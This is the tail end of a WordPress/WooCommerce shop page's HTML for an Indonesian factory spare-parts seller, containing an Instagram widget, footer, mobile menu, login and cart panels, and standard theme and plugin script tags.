							<img width="1024" height="720" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/07/wd-blog-9-1.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/07/wd-blog-9-1.jpg 1024w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/07/wd-blog-9-1-150x105.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2021/07/wd-blog-9-1-600x422.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>7566</span></span>
									<span class="instagram-comments"><span>682</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-lg-4 col-md-4 col-12">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_blank" aria-label="Instagram picture"></a>

							<img width="450" height="450" src="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-img-4.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" loading="lazy" srcset="https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-img-4.jpg 450w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-img-4-150x150.jpg 150w, https://www.sparepartmesinpabrik.com/wp-content/uploads/2017/06/post-1-img-4-430x430.jpg 430w" sizes="auto, (max-width: 450px) 100vw, 450px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>4213</span></span>
									<span class="instagram-comments"><span>863</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>PT Mandiri Niagamas Cemerlang , sparepart mesin pabrik</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <strong></strong></a></small>true color															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.sparepartmesinpabrik.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8887 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/" class="woodmart-nav-link"><span class="nav-link-text">Beranda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8888 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Produk Kami</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9278 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/video-produk/" class="woodmart-nav-link"><span class="nav-link-text">Video Produk</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889 item-level-0" ><a href="https://www.sparepartmesinpabrik.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Info Kontak</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.sparepartmesinpabrik.com/machine/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="855a0241e3" /><input type="hidden" name="_wp_http_referer" value="/machine/" />											<input type="hidden" name="redirect" value="https://www.sparepartmesinpabrik.com/machine/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.sparepartmesinpabrik.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://www.sparepartmesinpabrik.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.sparepartmesinpabrik.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Sidebar					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.sparepartmesinpabrik.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.sparepartmesinpabrik.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://www.sparepartmesinpabrik.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.sparepartmesinpabrik.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","nonce":"5f6f9e6e30","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_caa6bc5f6825e934c9d1db2607c00d09","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.sparepartmesinpabrik.com/cart/","ajaxurl":"https://www.sparepartmesinpabrik.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.sparepartmesinpabrik.com/","shop_url":"https://www.sparepartmesinpabrik.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_acbedfbc0480653be9368990f29c4107","fragment_name":"wc_fragments_acbedfbc0480653be9368990f29c4107","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-list-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-wpbakery-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-hide-larger-price-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.5.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.5.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
